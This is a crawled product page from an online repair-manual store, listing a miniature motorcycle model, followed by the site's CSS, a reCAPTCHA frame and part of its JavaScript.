              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="Miniature Motorcycle in Contrasting Colors" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=Miniature+Motorcycle+in+Contrasting+Colors&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1766783140022"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">Miniature Motorcycle in Contrasting Colors</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="Miniature Motorcycle in Contrasting Colors" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=Miniature+Motorcycle+in+Contrasting+Colors&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1766783140022"><h1 class="product-title heading hide">Miniature Motorcycle in Contrasting Colors</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
46693</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">32</span><span class="decimal-separator">.</span><span class="decimal">09</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
Out of Stock</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
</table>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_661195882" id="productreview_rating_661195882">
<option id="productreview_rating_661195882_5" value="5" selected="selected">5</option>
<option id="productreview_rating_661195882_4" value="4">4</option>
<option id="productreview_rating_661195882_3" value="3">3</option>
<option id="productreview_rating_661195882_2" value="2">2</option>
<option id="productreview_rating_661195882_1" value="1">1</option>
<option id="productreview_rating_661195882_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_661195882" id="productreview_title_661195882" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_661195882_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_661195882_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_661195882" id="productreview_review_661195882" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_661195882_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_661195882" id="productreview_name_661195882" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_661195882" id="productreview_email_661195882" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=1260d088b95c6841&amp;cache=1766783140022"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_661195882" id="verifier_661195882" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_661195882" id="add_review_661195882" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_661195882" id="verifyhidden_661195882" value="1260d088b95c6841" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pkKTG1kNCxSVP9vtFYKZ1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766856282999');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.autorepairmanuals.biz/server-css/common.css?cache=2849868597
body_size: 1575
content:
.notification { position:fixed; left:15%; right:15%; top:0px; z-index:898; }
.notification .content { filter:alpha(opacity=90); opacity:0.9; padding:15px 20px; background:url('/server/images/shadow.png') repeat-x #444; border-bottom-left-radius:5px; -moz-border-radius-bottomleft:5px; -webkit-border-bottom-left-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; box-shadow:0px 0px 20px #333; -moz-box-shadow:0px 0px 20px #333; -webkit-box-shadow:0px 0px 20px #333; }
.notification .message { width:100%; padding-left:5px; font-size:13px; font-size:14px; color:white; }
.notification .close { color:white; cursor:pointer; white-space:nowrap; }
body { margin:0px; padding:0px; }
table { border-collapse:collapse; border-spacing:0; }
img { border:none; vertical-align:bottom; }
a { text-decoration:none; cursor:pointer; }
span, a, img { display:inline; }
label { padding-left:4px; }
.trigger { user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; cursor:pointer; }
.picker { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; box-shadow:0px 0px 10px #888; -moz-box-shadow:0px 0px 10px #888; -webkit-box-shadow:0px 0px 10px #888; }
.static { user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; cursor:default; }
.required { background-color:#ffee88; }
.caption { color:#888; padding:4px; }
.hide { display:none; }
.block { display:block; }
.icon { vertical-align:middle; }
.link { text-decoration:none; }
.empty { color:#aaa; }
.latch { font-family:arial; }
.emboss { color:#555; text-shadow:#fff 1px 1px 1px; }
.resize { padding:3px; background-color:#bbb; }
.bubble { box-shadow:0px 0px 20px #666; -moz-box-shadow:0px 0px 20px #666; -webkit-box-shadow:0px 0px 20px #666; background-color:#c00; z-index:1001; color:white; font-weight:bold; border-radius:40px; -moz-border-radius:40px; -webkit-border-radius:40px; width:20px; line-height:16px; vertical-align:middle; text-align:center; }
.menu .subheading { padding:3px 5px; color:#999; line-height:12px; font-size:11px; }
.ie * { zoom:1.0; }
.ie textarea { vertical-align:text-top; }
.moz input[type=radio], .moz input[type=checkbox] { vertical-align:bottom; }
.moz textarea { padding:0px 0px 0px 2px; }
.moz button::-moz-focus-inner { border:0; padding:0; }
.moz input:-moz-placeholder { color:#aaa; }
.tip { user-select:none; -moz-user-select:none; -webkit-user-select:none; -ms-user-select:none; -o-user-select:none; -khtml-user-select:none; display:none; z-index:1000; filter:alpha(opacity=85); opacity:0.85; position:absolute; max-width:100px; padding:10px 15px; color:#fff; background-color:#000; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px; box-shadow:0px 0px 8px #888; -moz-box-shadow:0px 0px 8px #888; -webkit-box-shadow:0px 0px 8px #888; cursor:default; }
.tiparrow { position:absolute; z-index:200; width:28px; height:16px; background-image:url('/server/images/tip-arrow.png'); background-repeat:no-repeat; background:position:0px 0px; }
.tipcontent { white-space:normal; }
.tipcontent * { color:#fff; }
.shadowtop { position:absolute; top:0px; height:6px; left:0px; right:0px; background:url('/server/images/shadow.png') repeat-x; }
.shadowleft { position:absolute; left:0px; width:6px; top:0px; bottom:0px; background:url('/server/images/shadow-left.png') repeat-y; }
.shadowright { position:absolute; right:0px; width:6px; top:0px; bottom:0px; background:url('/server/images/shadow-right.png') repeat-y 100% 0%; }
.shadowbottom { position:absolute; bottom:0px; height:6px; left:0px; right:0px; background:url('/server/images/shadow-bottom.png') repeat-x 0% 100%; }
.popout { z-index:9999; background-color:#333; filter:alpha(opacity=95); opacity:0.95; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; color:white; padding:8px; display:none; position:absolute; box-shadow:0px 0px 8px #888; -moz-box-shadow:0px 0px 8px #888; -webkit-box-shadow:0px 0px 8px #888; }
.popout * { color:white; }
.popout .arrows { color:grey; padding:3px; }
.popout .arrows:hover { color:white; }
.popout input, .popup textarea { color:#333; resize:none; }
.space { margin-bottom:15px; }
h1, h2, h3, h4, h5, h6 { margin:0px; }
.gap { height:12px; }
.browserdetector .dialogcontent { font-size:13px; }
.browserdetector .labeltext:hover { text-decoration:underline; }
.browserdetector .labeltext:hover { text-decoration:underline; }
.capslockdetector { margin-bottom:3px; }
.badge { display:inline-block; text-align:center; min-width:.7em; background-color:#82A1DB; color:white; border-radius:100px; -moz-border-radius:100px; -webkit-border-radius:100px; padding:0px 6px 1px; margin:0px 5px 0px 0px; font-size:11px; font-weight:bold; white-space:nowrap; font-family:Arial Black; }
.selected .badge { background-color:#fff; color:#82A1DB; }
.horizontalrule { text-align:center; position:relative; width:100%; margin:0px auto; min-height:1em; }
.horizontalrule .component { position:relative; z-index:1; background-color:white; padding:0px 5px; }
.horizontalrule .line { width:100%; height:1px; background-color:#bbb; position:absolute; top:50%; }
.caption { font-size:95%; }
.ellipsis { position:relative; }
.ellipsis > .label { position:absolute; left:0px; right:0px; top:0px; text-overflow:ellipsis; white-space:nowrap; overflow:hidden; }
.label { background-repeat:no-repeat; display:inline-block; }
.label.left { background-position:left center; }
.label.right { background-position:right center; }


--- FILE ---
content_type: text/css
request_url: https://www.autorepairmanuals.biz/server-css/product.css?cache=4122649944
body_size: 452
content:
.review { margin:5px 0px; padding:10px 0px; border-bottom:1px dotted #ddd; }
.review.first { border-top:1px dotted #ddd; }
.review-stars { white-space:nowrap; display:inline; }
.review-title { display:inline; font-weight:bold; font-size:1.1em; }
.review-text { display:block; margin-top:5px; }
.review-author { font-size:0.9em; color:#888; display:block; }
.priceparts.slash { text-decoration:line-through; font-weight:normal; }
.productsocialmedia .fbsmall.fb_edge_widget_with_comment iframe { width:48px !important; }
.productsocialmedia .fbsmall span.fb_edge_comment_widget.fb_iframe_widget iframe { width:401px !important; }
.productsocialmedia .fbsmall { padding-left:2px; padding-right:2px; }
.productsocialmedia .gplussmall { display:inline-block; padding-right:2px; padding-left:2px; }
.productsocialmedia .twittersmall { padding-right:2px; padding-left:2px; }
.productsocialmedia.right { text-align:right; }
.relatedlinklist.bullet { list-style:disc outside; padding-left:16px; }
.relatedlinklist.number { list-style:decimal outside; padding-left:16px; }
.relatedlinklist td { vertical-align:middle; }


--- FILE ---
content_type: application/x-javascript
request_url: https://www.autorepairmanuals.biz/server/js/server.js?cache=1470679646000
body_size: 5712
content:
Object.extend(Event,
{
	wheel:function (event)
	{
		var delta = 0;
		
		if(!event)
		{
			event = window.event;
		}
		
		if(event.wheelDelta)
		{
			delta = event.wheelDelta / 120;
			
			if (window.opera)
			{
				delta = -delta;
			}
			
		}
		else if(event.detail)
		{
			delta = -event.detail / 3;
		}
		
		return Math.round(delta); //Safari Round
	}
});

//----------------

var Client = 
{
	selectable: true,
	
	initialize: function()
	{
		document.observe('keydown', this.keydown.bindAsEventListener(this));
		
		document.observe('keyup', this.keyup.bindAsEventListener(this));
		
		this.canvas = !!document.createElement('canvas').getContext;
		
		this.menus = [];
		
		this.activeElement = null;
	},
	
	hasCanvas: function()
	{
		return this.canvas;
	},
	
	resize: function()
	{
		document.fire('behavior:resize');
	},
	
	forceRedraw: function()
	{
		if(Prototype.Browser.IE)
		{
			document.body.addClassName("redraw");
			document.body.removeClassName("redraw");
		}
	},
	
	keydown: function(inEvent)
	{
		if(inEvent.keyCode == 18) // option
		{
			document.body.addClassName("optionkey");
		}
	},
	
	keyup: function(inEvent)
	{
		if(inEvent.keyCode == 18) // option
		{
			document.body.removeClassName("optionkey");
		}
	},

	link: function(inElement, inTarget)
	{
		if(document.body.hasClassName("optionkey"))
		{
			var element = $(inElement)
			
			var action = element.readAttribute('action');
			
			if(action.startsWith('javascript:'))
			{
				action = action.substring(11);
			}
		
			if(inTarget)
			{
				window.open(action, inTarget, 'toolbar=no,status=no,scrollbars=yes');
			}
			else
			{
				try
				{
					eval(action);
				}
				catch(e)
				{
					window.location.href = action;
				}
			}
		}
	},
	
	addMenu: function(inElement)
	{
		this.menus.push(inElement);
	},
	
	hideMenus: function()
	{
		for(var i = 0; i < this.menus.length; i++)
		{
			this.menus[i].hide();
		}
		
		this.menus.clear();
	},
	
	setActiveElement: function(inElement)
	{
		this.activeElement = $(inElement);
	},
	
	getActiveElement: function()
	{
		var tagName = document.activeElement.tagName.toLowerCase();
		
